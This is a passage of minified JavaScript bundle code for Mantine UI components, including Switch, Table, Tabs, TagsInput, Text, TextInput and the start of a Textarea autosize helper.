strict";n.d(t,{Switch:function(){return w}});var r=n(57437),o=n(61610),i=n(22320);n(2265);var a=n(59105),s=n(99542),l=n(78016),u=n(63576),c=n(38329),d=n(40738),f=n(11612),p=n(70650),v=n(64497),h=n(15151),m=n(3789),g={root:"m_5f93f3bb",input:"m_926b4011",track:"m_9307d992",thumb:"m_93039a1d",trackLabel:"m_8277e082"};let y={labelPosition:"right",withThumbIndicator:!0},b=(0,s.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:o}=t;return{root:{"--switch-radius":void 0===n?void 0:(0,a.getRadius)(n),"--switch-height":(0,a.getSize)(o,"switch-height"),"--switch-width":(0,a.getSize)(o,"switch-width"),"--switch-thumb-size":(0,a.getSize)(o,"switch-thumb-size"),"--switch-label-font-size":(0,a.getSize)(o,"switch-label-font-size"),"--switch-track-label-padding":(0,a.getSize)(o,"switch-track-label-padding"),"--switch-color":r?(0,l.getThemeColor)(r,e):void 0}}}),w=(0,p.factory)((e,t)=>{var n;let a=(0,u.useProps)("Switch",y,e),{classNames:s,className:l,style:p,styles:m,unstyled:w,vars:x,color:_,label:S,offLabel:C,onLabel:k,id:E,size:R,radius:P,wrapperProps:T,thumbIcon:I,checked:j,defaultChecked:M,onChange:A,labelPosition:N,description:D,error:F,disabled:B,variant:O,rootRef:L,mod:z,withThumbIndicator:H,attributes:V,...$}=a,q=(0,h.x)(),Z=R||(null==q?void 0:q.size),W=(0,c.useStyles)({name:"Switch",props:a,classes:g,className:l,style:p,classNames:s,styles:m,unstyled:w,attributes:V,vars:x,varsResolver:b}),{styleProps:U,rest:G}=(0,d.extractStyleProps)($),K=(0,o.useId)(E),Y=q?{checked:q.value.includes(G.value),onChange:q.onChange}:{},[X,J]=(0,i.useUncontrolled)({value:null!==(n=Y.checked)&&void 0!==n?n:j,defaultValue:M,finalValue:!1});return(0,r.jsxs)(v.Z,{...W("root"),__staticSelector:"Switch",__stylesApiProps:a,id:K,size:Z,labelPosition:N,label:S,description:D,error:F,disabled:B,bodyElement:"label",labelElement:"span",classNames:s,styles:m,unstyled:w,"data-checked":Y.checked||j||void 0,variant:O,ref:L,mod:z,...U,...T,children:[(0,r.jsx)("input",{...G,disabled:B,checked:X,"data-checked":Y.checked||j||void 0,onChange:e=>{var t;q?null===(t=Y.onChange)||void 0===t||t.call(Y,e):null==A||A(e),J(e.currentTarget.checked)},id:K,ref:t,type:"checkbox",role:"switch",...W("input")}),(0,r.jsxs)(f.Box,{"aria-hidden":"true",component:"span",mod:{error:F,"label-position":N,"without-labels":!k&&!C},...W("track"),children:[(0,r.jsx)(f.Box,{component:"span",mod:{"reduce-motion":!0,"with-thumb-indicator":H&&!I},...W("thumb"),children:I}),(0,r.jsx)("span",{...W("trackLabel"),children:X?k:C})]})]})});w.classes={...g,...v.J},w.displayName="@mantine/core/Switch",w.Group=m.SwitchGroup},15151:function(e,t,n){"use strict";n.d(t,{j:function(){return i},x:function(){return a}});var r=n(2265);let o=(0,r.createContext)(null),i=o.Provider,a=()=>(0,r.useContext)(o)},3789:function(e,t,n){"use strict";n.d(t,{SwitchGroup:function(){return c}});var r=n(57437),o=n(22320);n(2265);var i=n(63576),a=n(70650),s=n(84258),l=n(93920),u=n(15151);let c=(0,a.factory)((e,t)=>{let{value:n,defaultValue:a,onChange:c,size:d,wrapperProps:f,children:p,readOnly:v,...h}=(0,i.useProps)("SwitchGroup",null,e),[m,g]=(0,o.useUncontrolled)({value:n,defaultValue:a,finalValue:[],onChange:c});return(0,r.jsx)(u.j,{value:{value:m,onChange:e=>{let t=e.currentTarget.value;v||g(m.includes(t)?m.filter(e=>e!==t):[...m,t])},size:d},children:(0,r.jsx)(l.Input.Wrapper,{size:d,ref:t,...f,...h,labelElement:"div",__staticSelector:"SwitchGroup",children:(0,r.jsx)(s.m,{role:"group",children:p})})})});c.classes=l.Input.Wrapper.classes,c.displayName="@mantine/core/SwitchGroup"},29601:function(e,t,n){"use strict";n.d(t,{TableCaption:function(){return m},TableTbody:function(){return v},TableTd:function(){return d},TableTfoot:function(){return h},TableTh:function(){return c},TableThead:function(){return p},TableTr:function(){return f}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(49358),l=n(74371);function u(e,t){let n="Table".concat(e.charAt(0).toUpperCase()).concat(e.slice(1)),u=(0,a.factory)((a,l)=>{let u=(0,o.useProps)(n,{},a),{classNames:c,className:d,style:f,styles:p,...v}=u,h=(0,s.S)();return(0,r.jsx)(i.Box,{component:e,ref:l,...function(e,t){if(!t)return;let n={};return t.columnBorder&&e.withColumnBorders&&(n["data-with-column-border"]=!0),t.rowBorder&&e.withRowBorders&&(n["data-with-row-border"]=!0),t.striped&&e.striped&&(n["data-striped"]=e.striped),t.highlightOnHover&&e.highlightOnHover&&(n["data-hover"]=!0),t.captionSide&&e.captionSide&&(n["data-side"]=e.captionSide),t.stickyHeader&&e.stickyHeader&&(n["data-sticky"]=!0),n}(h,t),...h.getStyles(e,{className:d,classNames:c,style:f,styles:p,props:u}),...v})});return u.displayName="@mantine/core/".concat(n),u.classes=l.Z,u}let c=u("th",{columnBorder:!0}),d=u("td",{columnBorder:!0}),f=u("tr",{rowBorder:!0,striped:!0,highlightOnHover:!0}),p=u("thead",{stickyHeader:!0}),v=u("tbody"),h=u("tfoot"),m=u("caption",{captionSide:!0})},49358:function(e,t,n){"use strict";n.d(t,{S:function(){return i},a:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Table component was not found in the tree")},11569:function(e,t,n){"use strict";n.d(t,{Table:function(){return b}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(78016),l=n(63576),u=n(38329),c=n(11612),d=n(70650),f=n(29601),p=n(49358);function v(e){let{data:t}=e;return(0,r.jsxs)(r.Fragment,{children:[t.caption&&(0,r.jsx)(f.TableCaption,{children:t.caption}),t.head&&(0,r.jsx)(f.TableThead,{children:(0,r.jsx)(f.TableTr,{children:t.head.map((e,t)=>(0,r.jsx)(f.TableTh,{children:e},t))})}),t.body&&(0,r.jsx)(f.TableTbody,{children:t.body.map((e,t)=>(0,r.jsx)(f.TableTr,{children:e.map((e,t)=>(0,r.jsx)(f.TableTd,{children:e},t))},t))}),t.foot&&(0,r.jsx)(f.TableTfoot,{children:(0,r.jsx)(f.TableTr,{children:t.foot.map((e,t)=>(0,r.jsx)(f.TableTh,{children:e},t))})})]})}v.displayName="@mantine/core/TableDataRenderer";var h=n(14318),m=n(74371);let g={withRowBorders:!0,verticalSpacing:7},y=(0,a.createVarsResolver)((e,t)=>{let{layout:n,captionSide:r,horizontalSpacing:a,verticalSpacing:l,borderColor:u,stripedColor:c,highlightOnHoverColor:d,striped:f,highlightOnHover:p,stickyHeaderOffset:v,stickyHeader:h}=t;return{table:{"--table-layout":n,"--table-caption-side":r,"--table-horizontal-spacing":(0,i.getSpacing)(a),"--table-vertical-spacing":(0,i.getSpacing)(l),"--table-border-color":u?(0,s.getThemeColor)(u,e):void 0,"--table-striped-color":f&&c?(0,s.getThemeColor)(c,e):void 0,"--table-highlight-on-hover-color":p&&d?(0,s.getThemeColor)(d,e):void 0,"--table-sticky-header-offset":h?(0,o.h)(v):void 0}}}),b=(0,d.factory)((e,t)=>{let n=(0,l.useProps)("Table",g,e),{classNames:o,className:i,style:a,styles:s,unstyled:d,vars:f,horizontalSpacing:h,verticalSpacing:b,captionSide:w,stripedColor:x,highlightOnHoverColor:_,striped:S,highlightOnHover:C,withColumnBorders:k,withRowBorders:E,withTableBorder:R,borderColor:P,layout:T,variant:I,data:j,children:M,stickyHeader:A,stickyHeaderOffset:N,mod:D,tabularNums:F,attributes:B,...O}=n,L=(0,u.useStyles)({name:"Table",props:n,className:i,style:a,classes:m.Z,classNames:o,styles:s,unstyled:d,attributes:B,rootSelector:"table",vars:f,varsResolver:y});return(0,r.jsx)(p.a,{value:{getStyles:L,stickyHeader:A,striped:!0===S?"odd":S||void 0,highlightOnHover:C,withColumnBorders:k,withRowBorders:E,captionSide:w||"bottom"},children:(0,r.jsx)(c.Box,{component:"table",variant:I,ref:t,mod:[{"data-with-table-border":R,"data-tabular-nums":F},D],...L("table"),...O,children:M||!!j&&(0,r.jsx)(v,{data:j})})})});b.classes=m.Z,b.displayName="@mantine/core/Table",b.Td=f.TableTd,b.Th=f.TableTh,b.Tr=f.TableTr,b.Thead=f.TableThead,b.Tbody=f.TableTbody,b.Tfoot=f.TableTfoot,b.Caption=f.TableCaption,b.ScrollContainer=h.TableScrollContainer,b.DataRenderer=v},74371:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={table:"m_b23fa0ef",th:"m_4e7aa4f3",tr:"m_4e7aa4fd",td:"m_4e7aa4ef",tbody:"m_b2404537",thead:"m_b242d975",caption:"m_9e5a3ac7",scrollContainer:"m_a100c15",scrollContainerInner:"m_62259741"}},14318:function(e,t,n){"use strict";n.d(t,{TableScrollContainer:function(){return v}});var r=n(57437),o=n(28552);n(2265);var i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(42527),d=n(74371);let f={type:"scrollarea"},p=(0,i.createVarsResolver)((e,t)=>{let{minWidth:n,maxHeight:r,type:i}=t;return{scrollContainer:{"--table-min-width":(0,o.h)(n),"--table-max-height":(0,o.h)(r),"--table-overflow":"native"===i?"auto":void 0}}}),v=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("TableScrollContainer",f,e),{classNames:o,className:i,style:u,styles:v,unstyled:h,vars:m,children:g,minWidth:y,maxHeight:b,type:w,scrollAreaProps:x,attributes:_,...S}=n,C=(0,s.useStyles)({name:"TableScrollContainer",classes:d.Z,props:n,className:i,style:u,classNames:o,styles:v,unstyled:h,attributes:_,vars:m,varsResolver:p,rootSelector:"scrollContainer"});return(0,r.jsx)(l.Box,{component:"scrollarea"===w?c.ScrollArea:"div",..."scrollarea"===w?b?{offsetScrollbars:"xy",...x}:{offsetScrollbars:"x",...x}:{},ref:t,...C("scrollContainer"),...S,children:(0,r.jsx)("div",{...C("scrollContainerInner"),children:g})})});v.classes=d.Z,v.displayName="@mantine/core/TableScrollContainer"},73373:function(e,t,n){"use strict";n.d(t,{TableOfContents:function(){return y}});var r=n(57437),o=n(61610),i=n(32125),a=n(91759),s=n(28552);n(2265);var l=n(59105),u=n(99542),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v=n(78289),h={root:"m_bcaa9990",control:"m_375a65ef"};let m={getControlProps:e=>{let{data:t}=e;return{children:t.value}}},g=(0,u.createVarsResolver)((e,t)=>{let{color:n,size:r,variant:o,autoContrast:i,depthOffset:a,radius:u}=t,c=e.variantColorResolver({color:n||e.primaryColor,theme:e,variant:o||"filled",autoContrast:i});return{root:{"--toc-bg":"none"!==o?c.background:void 0,"--toc-color":"none"!==o?c.color:void 0,"--toc-size":(0,l.getFontSize)(r),"--toc-depth-offset":(0,s.h)(a),"--toc-radius":(0,l.getRadius)(u)}}}),y=(0,p.factory)((e,t)=>{let n=(0,c.useProps)("TableOfContents",m,e),{classNames:s,className:l,style:u,styles:p,unstyled:y,vars:b,color:w,autoContrast:x,scrollSpyOptions:_,initialData:S,getControlProps:C,minDepthToOffset:k,depthOffset:E,variant:R,radius:P,reinitializeRef:T,attributes:I,...j}=n,M=(0,d.useStyles)({name:"TableOfContents",classes:h,props:n,className:l,style:u,classNames:s,styles:p,unstyled:y,attributes:I,vars:b,varsResolver:g}),A=(0,o.useId)(),N=(0,i.useScrollSpy)(_);(0,a.assignRef)(T,N.reinitialize);let D=(N.initialized?N.data:S||[]).map((e,t)=>{let n=null==C?void 0:C({active:t===N.active,data:{...e,getNode:e.getNode||(()=>{})}});return(0,r.jsx)(v.UnstyledButton,{__vars:{"--depth-offset":"".concat(e.depth-(k||1))},"data-active":t===N.active||void 0,variant:R,...n,...M("control",{className:null==n?void 0:n.className,style:null==n?void 0:n.style})},e.id||"".concat(A,"-").concat(t))});return(0,r.jsx)(f.Box,{ref:t,variant:R,...M("root"),...j,children:D})});y.displayName="@mantine/core/TableOfContents",y.classes=h},77722:function(e,t,n){"use strict";n.d(t,{X:function(){return o},g:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Tabs component was not found in the tree")},21323:function(e,t,n){"use strict";n.d(t,{Tabs:function(){return C}});var r=n(57437),o=n(61610),i=n(22320);n(2265);var a=n(30245),s=n(59105),l=n(99542),u=n(78016),c=n(17141),d=n(35803),f=n(63576),p=n(38329),v=n(11612),h=n(70650),m=n(77722),g=n(76398),y=n(46402),b=n(99648),w=n(28948);let x="Tabs.Tab or Tabs.Panel component was rendered with invalid value or without value",_={keepMounted:!0,orientation:"horizontal",loop:!0,activateTabWithKeyboard:!0,variant:"default",placement:"left"},S=(0,l.createVarsResolver)((e,t)=>{let{radius:n,color:r,autoContrast:o}=t;return{root:{"--tabs-radius":(0,s.getRadius)(n),"--tabs-color":(0,u.getThemeColor)(r,e),"--tabs-text-color":(0,d.getAutoContrastValue)(o,e)?(0,c.getContrastColor)({color:r,theme:e,autoContrast:o}):void 0}}}),C=(0,h.factory)((e,t)=>{let n=(0,f.useProps)("Tabs",_,e),{defaultValue:s,value:l,onChange:u,orientation:c,children:d,loop:h,id:g,activateTabWithKeyboard:y,allowTabDeactivation:b,variant:C,color:k,radius:E,inverted:R,placement:P,keepMounted:T,classNames:I,styles:j,unstyled:M,className:A,style:N,vars:D,autoContrast:F,mod:B,attributes:O,...L}=n,z=(0,o.useId)(g),[H,V]=(0,i.useUncontrolled)({value:l,defaultValue:s,finalValue:null,onChange:u}),$=(0,p.useStyles)({name:"Tabs",props:n,classes:w.Z,className:A,style:N,classNames:I,styles:j,unstyled:M,attributes:O,vars:D,varsResolver:S});return(0,r.jsx)(m.X,{value:{placement:P,value:H,orientation:c,id:z,loop:h,activateTabWithKeyboard:y,getTabId:(0,a.getSafeId)("".concat(z,"-tab"),x),getPanelId:(0,a.getSafeId)("".concat(z,"-panel"),x),onChange:V,allowTabDeactivation:b,variant:C,color:k,radius:E,inverted:R,keepMounted:T,unstyled:M,getStyles:$},children:(0,r.jsx)(v.Box,{ref:t,id:z,variant:C,mod:[{orientation:c,inverted:"horizontal"===c&&R,placement:"vertical"===c&&P},B],...$("root"),...L,children:d})})});C.classes=w.Z,C.displayName="@mantine/core/Tabs",C.Tab=b.TabsTab,C.Panel=y.TabsPanel,C.List=g.TabsList},28948:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_89d60db1","list--default":"m_576c9d4",list:"m_89d33d6d",tab:"m_4ec4dce6",panel:"m_b0c91715",tabSection:"m_fc420b1f",tabLabel:"m_42bbd1ae","tab--default":"m_539e827b","list--outline":"m_6772fbd5","tab--outline":"m_b59ab47c","tab--pills":"m_c3381914"}},76398:function(e,t,n){"use strict";n.d(t,{TabsList:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(77722),l=n(28948);let u=(0,a.factory)((e,t)=>{let n=(0,o.useProps)("TabsList",null,e),{children:a,className:l,grow:u,justify:c,classNames:d,styles:f,style:p,mod:v,...h}=n,m=(0,s.g)();return(0,r.jsx)(i.Box,{...h,...m.getStyles("list",{className:l,style:p,classNames:d,styles:f,props:n,variant:m.variant}),ref:t,role:"tablist",variant:m.variant,mod:[{grow:u,orientation:m.orientation,placement:"vertical"===m.orientation&&m.placement,inverted:m.inverted},v],"aria-orientation":m.orientation,__vars:{"--tabs-justify":c},children:a})});u.classes=l.Z,u.displayName="@mantine/core/TabsList"},46402:function(e,t,n){"use strict";n.d(t,{TabsPanel:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(77722),l=n(28948);let u=(0,a.factory)((e,t)=>{let n=(0,o.useProps)("TabsPanel",null,e),{children:a,className:l,value:u,classNames:c,styles:d,style:f,mod:p,keepMounted:v,...h}=n,m=(0,s.g)(),g=m.value===u,y=m.keepMounted||v?a:g?a:null;return(0,r.jsx)(i.Box,{...h,...m.getStyles("panel",{className:l,classNames:c,styles:d,style:[f,g?void 0:{display:"none"}],props:n}),ref:t,mod:[{orientation:m.orientation},p],role:"tabpanel",id:m.getPanelId(u),"aria-labelledby":m.getTabId(u),children:y})});u.classes=l.Z,u.displayName="@mantine/core/TabsPanel"},99648:function(e,t,n){"use strict";n.d(t,{TabsTab:function(){return p}});var r=n(57437);n(2265);var o=n(66417),i=n(78016),a=n(52602),s=n(63576),l=n(70650),u=n(64082),c=n(78289),d=n(77722),f=n(28948);let p=(0,l.factory)((e,t)=>{let n=(0,s.useProps)("TabsTab",null,e),{className:l,children:f,rightSection:p,leftSection:v,value:h,onClick:m,onKeyDown:g,disabled:y,color:b,style:w,classNames:x,styles:_,vars:S,mod:C,tabIndex:k,...E}=n,R=(0,a.useMantineTheme)(),{dir:P}=(0,u.useDirection)(),T=(0,d.g)(),I=h===T.value,j={classNames:x,styles:_,props:n};return(0,r.jsxs)(c.UnstyledButton,{...E,...T.getStyles("tab",{className:l,style:w,variant:T.variant,...j}),disabled:y,unstyled:T.unstyled,variant:T.variant,mod:[{active:I,disabled:y,orientation:T.orientation,inverted:T.inverted,placement:"vertical"===T.orientation&&T.placement},C],ref:t,role:"tab",id:T.getTabId(h),"aria-selected":I,tabIndex:void 0!==k?k:I||null===T.value?0:-1,"aria-controls":T.getPanelId(h),onClick:e=>{T.onChange(T.allowTabDeactivation&&h===T.value?null:h),null==m||m(e)},__vars:{"--tabs-color":b?(0,i.getThemeColor)(b,R):void 0},onKeyDown:(0,o.createScopedKeydownHandler)({siblingSelector:'[role="tab"]',parentSelector:'[role="tablist"]',activateOnFocus:T.activateTabWithKeyboard,loop:T.loop,orientation:T.orientation||"horizontal",dir:P,onKeyDown:g}),children:[v&&(0,r.jsx)("span",{...T.getStyles("tabSection",j),"data-position":"left",children:v}),f&&(0,r.jsx)("span",{...T.getStyles("tabLabel",j),children:f}),p&&(0,r.jsx)("span",{...T.getStyles("tabSection",j),"data-position":"right",children:p})]})});p.classes=f.Z,p.displayName="@mantine/core/TabsTab"},89205:function(e,t,n){"use strict";n.d(t,{TagsInput:function(){return C}});var r=n(57437),o=n(2265),i=n(61610),a=n(91759),s=n(22320),l=n(24612),u=n(38329),c=n(63576),d=n(40738),f=n(70650),p=n(14266),v=n(36293),h=n(12794),m=n(18166),g=n(89883),y=n(78317),b=n(33196),w=n(2296),x=n(71161);function _(e){let{splitChars:t,allowDuplicates:n,maxTags:r,value:o,currentTags:i}=e,a=t?o.split(new RegExp("[".concat(t.join(""),"]"))).map(e=>e.trim()).filter(e=>""!==e):[o],s=n?[...i,...a]:[...new Set([...i,...a])];return r?s.slice(0,r):s}let S={maxTags:1/0,acceptValueOnBlur:!0,splitChars:[","],hiddenInputValuesDivider:",",size:"sm"},C=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("TagsInput",S,e),{classNames:f,className:y,style:C,styles:k,unstyled:E,vars:R,size:P,value:T,defaultValue:I,onChange:j,onKeyDown:M,maxTags:A,allowDuplicates:N,onDuplicate:D,variant:F,data:B,dropdownOpened:O,defaultDropdownOpened:L,onDropdownOpen:z,onDropdownClose:H,selectFirstOptionOnChange:V,onOptionSubmit:$,comboboxProps:q,filter:Z,limit:W,withScrollArea:U,maxDropdownHeight:G,searchValue:K,defaultSearchValue:Y,onSearchChange:X,readOnly:J,disabled:Q,splitChars:ee,onFocus:et,onBlur:en,onPaste:er,radius:eo,rightSection:ei,rightSectionWidth:ea,rightSectionPointerEvents:es,rightSectionProps:el,leftSection:eu,leftSectionWidth:ec,leftSectionPointerEvents:ed,leftSectionProps:ef,inputContainer:ep,inputWrapperOrder:ev,withAsterisk:eh,required:em,labelProps:eg,descriptionProps:ey,errorProps:eb,wrapperProps:ew,description:ex,label:e_,error:eS,withErrorStyles:eC,name:ek,form:eE,id:eR,clearable:eP,clearButtonProps:eT,hiddenInputProps:eI,hiddenInputValuesDivider:ej,mod:eM,renderOption:eA,onRemove:eN,onClear:eD,scrollAreaProps:eF,acceptValueOnBlur:eB,isDuplicate:eO,attributes:eL,...ez}=n,eH=(0,i.useId)(eR),eV=(0,p.getParsedComboboxData)(B),e$=(0,v.getOptionsLockup)(eV),eq=(0,o.useRef)(null),eZ=(0,a.useMergedRef)(eq,t),eW=(0,g.useCombobox)({opened:O,defaultOpened:L,onDropdownOpen:z,onDropdownClose:()=>{null==H||H(),eW.resetSelectedOption()}}),{styleProps:eU,rest:{type:eG,autoComplete:eK,...eY}}=(0,d.extractStyleProps)(ez),[eX,eJ]=(0,s.useUncontrolled)({value:T,defaultValue:I,finalValue:[],onChange:j}),[eQ,e0]=(0,s.useUncontrolled)({value:K,defaultValue:Y,finalValue:"",onChange:X}),e1=e=>{e0(e),eW.resetSelectedOption()},e2=(0,u.useStyles)({name:"TagsInput",classes:{},props:n,classNames:f,styles:k,unstyled:E}),{resolvedClassNames:e5,resolvedStyles:e6}=(0,l.useResolvedStylesApi)({props:n,styles:k,classNames:f}),e7=e=>{let t=eO?eO(e,eX):eX.some(t=>t.toLowerCase()===e.toLowerCase());t&&(null==D||D(e)),(!t||t&&N)&&eX.length<A&&(null==$||$(e),e1(""),e.length>0&&eJ([...eX,e]))},e3=eX.map((e,t)=>(0,r.jsx)(b.Pill,{withRemoveButton:!J,onRemove:()=>{let n=eX.slice();n.splice(t,1),eJ(n),null==eN||eN(e)},unstyled:E,disabled:Q,attributes:eL,...e2("pill"),children:e},"".concat(e,"-").concat(t)));(0,o.useEffect)(()=>{V&&eW.selectFirstOption()},[V,eX,eQ]);let e9=(0,r.jsx)(h.Combobox.ClearButton,{...eT,onClear:()=>{var e;eJ([]),e1(""),null===(e=eq.current)||void 0===e||e.focus(),eW.openDropdown(),null==eD||eD()}});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(h.Combobox,{store:eW,classNames:e5,styles:e6,unstyled:E,size:P,readOnly:J,__staticSelector:"TagsInput",attributes:eL,onOptionSubmit:e=>{null==$||$(e),e1(""),eX.length<A&&eJ([...eX,e$[e].label]),eW.resetSelectedOption()},...q,children:[(0,r.jsx)(h.Combobox.DropdownTarget,{children:(0,r.jsx)(w.PillsInput,{...eU,__staticSelector:"TagsInput",classNames:e5,styles:e6,unstyled:E,size:P,className:y,style:C,variant:F,disabled:Q,radius:eo,rightSection:ei,__clearSection:e9,__clearable:eP&&eX.length>0&&!Q&&!J,rightSectionWidth:ea,rightSectionPointerEvents:es,rightSectionProps:el,leftSection:eu,leftSectionWidth:ec,leftSectionPointerEvents:ed,leftSectionProps:ef,inputContainer:ep,inputWrapperOrder:ev,withAsterisk:eh,required:em,labelProps:eg,descriptionProps:ey,errorProps:eb,wrapperProps:ew,description:ex,label:e_,error:eS,withErrorStyles:eC,__stylesApiProps:{...n,multiline:!0},id:eH,mod:eM,attributes:eL,children:(0,r.jsxs)(b.Pill.Group,{disabled:Q,unstyled:E,...e2("pillsList"),children:[e3,(0,r.jsx)(h.Combobox.EventsTarget,{autoComplete:eK,children:(0,r.jsx)(w.PillsInput.Field,{...eY,ref:eZ,...e2("inputField"),unstyled:E,onKeyDown:e=>{if(null==M||M(e),e.isPropagationStopped())return;let t=eQ.trim(),{length:n}=t;if(ee.includes(e.key)&&n>0&&(eJ(_({splitChars:ee,allowDuplicates:N,maxTags:A,value:eQ,currentTags:eX})),e1(""),e.preventDefault()),"Enter"===e.key&&n>0&&!e.nativeEvent.isComposing){if(e.preventDefault(),document.querySelector("#".concat(eW.listId," [data-combobox-option][data-combobox-selected]")))return;e7(t)}"Backspace"!==e.key||0!==n||!(eX.length>0)||e.nativeEvent.isComposing||J||(null==eN||eN(eX[eX.length-1]),eJ(eX.slice(0,eX.length-1)))},onFocus:e=>{null==et||et(e),eW.openDropdown()},onBlur:e=>{null==en||en(e),eB&&e7(eQ),eW.closeDropdown()},onPaste:e=>{if(null==er||er(e),e.preventDefault(),e.clipboardData){let t=e.clipboardData.getData("text/plain");eJ(_({splitChars:ee,allowDuplicates:N,maxTags:A,value:"".concat(eQ).concat(t),currentTags:eX})),e1("")}},value:eQ,onChange:e=>e1(e.currentTarget.value),required:em&&0===eX.length,disabled:Q,readOnly:J,id:eH})})]})})}),(0,r.jsx)(m.OptionsDropdown,{data:function(e){let{data:t,value:n}=e,r=n.map(e=>e.trim().toLowerCase());return t.reduce((e,t)=>((0,x.isOptionsGroup)(t)?e.push({group:t.group,items:t.items.filter(e=>-1===r.indexOf(e.label.toLowerCase().trim()))}):-1===r.indexOf(t.label.toLowerCase().trim())&&e.push(t),e),[])}({data:eV,value:eX}),hidden:J||Q,filter:Z,search:eQ,limit:W,hiddenWhenEmpty:!0,withScrollArea:U,maxDropdownHeight:G,unstyled:E,labelId:e_?"".concat(eH,"-label"):void 0,"aria-label":e_?void 0:ez["aria-label"],renderOption:eA,scrollAreaProps:eF})]}),(0,r.jsx)(h.Combobox.HiddenInput,{name:ek,form:eE,value:eX,valuesDivider:ej,disabled:Q,...eI})]})});C.classes={...y.InputBase.classes,...h.Combobox.classes},C.displayName="@mantine/core/TagsInput"},6023:function(e,t,n){"use strict";n.d(t,{Text:function(){return h}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(78016),s=n(92157),l=n(63576),u=n(38329),c=n(11612),d=n(23468),f={root:"m_b6d8b162"};let p={inherit:!1},v=(0,i.createVarsResolver)((e,t)=>{let{variant:n,lineClamp:r,gradient:i,size:l,color:u}=t;return{root:{"--text-fz":(0,o.getFontSize)(l),"--text-lh":(0,o.getLineHeight)(l),"--text-gradient":"gradient"===n?(0,s.getGradient)(i,e):void 0,"--text-line-clamp":"number"==typeof r?r.toString():void 0,"--text-color":u?(0,a.getThemeColor)(u,e):void 0}}}),h=(0,d.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Text",p,e),{lineClamp:o,truncate:i,inline:a,inherit:s,gradient:d,span:h,__staticSelector:m,vars:g,className:y,style:b,classNames:w,styles:x,unstyled:_,variant:S,mod:C,size:k,attributes:E,...R}=n,P=(0,u.useStyles)({name:["Text",m],props:n,classes:f,className:y,style:b,classNames:w,styles:x,unstyled:_,attributes:E,vars:g,varsResolver:v});return(0,r.jsx)(c.Box,{...P("root",{focusable:!0}),ref:t,component:h?"span":"p",variant:S,mod:[{"data-truncate":"start"===i?"start":"end"===i||i?"end":void 0,"data-line-clamp":"number"==typeof o,"data-inline":a,"data-inherit":s},C],size:k,...R})});h.classes=f,h.displayName="@mantine/core/Text"},50028:function(e,t,n){"use strict";n.d(t,{TextInput:function(){return s}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(78317);let s=(0,i.factory)((e,t)=>{let n=(0,o.useProps)("TextInput",null,e);return(0,r.jsx)(a.InputBase,{component:"input",ref:t,...n,__staticSelector:"TextInput"})});s.classes=a.InputBase.classes,s.displayName="@mantine/core/TextInput"},7406:function(e,t,n){"use strict";n.d(t,{Textarea:function(){return I}});var r=n(57437),o=n(1119),i=n(74610),a=n(2265),s=a.useLayoutEffect,l=function(e){var t=a.useRef(e);return s(function(){t.current=e}),t},u=function(e,t){if("function"==typeof e){e(t);return}e.current=t},c=function(e,t){var n=a.useRef();return a.useCallback(function(r){e.current=r,n.current&&u(n.current,null),n.current=t,t&&u(t,r)},[t])},d={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0",display:"block"},f=function(e){Object.keys(d).forEach(function(t){e.style.setProperty(t,d[t],"important")})},p=null,v=function(e,t){var n=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?n+t.borderSize:n-t.paddingSize},h=function(){},m=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak","wordSpacing","scrollbarGutter"],g=!!document.documentElement.currentStyle,y=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var n=m.reduce(function(e,n){return e[n]=t[n],e},{}),r=n.boxSizing;if(""===r)return null;g&&"border-box"===r&&(n.width=parseFloat(n.width)+parseFloat(n.borderRightWidth)+parseFloat(n.borderLeftWidth)+parseFloat(n.paddingRight)+parseFloat(n.paddingLeft)+"px");var o=parseFloat(n.paddingBottom)+parseFloat(n.paddingTop),i=parseFloat(n.borderBottomWidth)+parseFloat(n.borderTopWidth);return{sizingStyle:n,paddingSize:o,borderSize:i}};function b(e,t,n){var r=l(n);a.useLayoutEffect(function(){var n=function(e){return r.current(e)};if(e)return e.addEventListener(t,n),function(){return e.removeEventListener(t,n)}},[])}var w=function(e,t){b(document.body,"reset",function(n){e.current.form===n.target&&t(n)})},x=function(e){b(window,"resize",e)},_=function(e){b(document.fonts,"loadingdone",e)},S=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],C=a.forwardRef(function(e,t){var n=e.cacheMeasurements,r=e.maxRows,s=e.minRows,l=e.onChange,u=void 0===l?h:l,d=e.onHeightChange,m=void 0===d?h:d,g=(0,i.Z)(e,S),b=void 0!==g.value,C=a.useRef(null),k=c(C,t),E=a.useRef(0),R=a.useRef(),P=function(){var e,t,o,i,a,l,u,c,d,h,g,b=C.current,w=n&&R.current?R.current:y(b);if(w){R.current=w;var x=(e=b.value||b.placeholder||"x",void 0===(t=s)&&(t=1),void 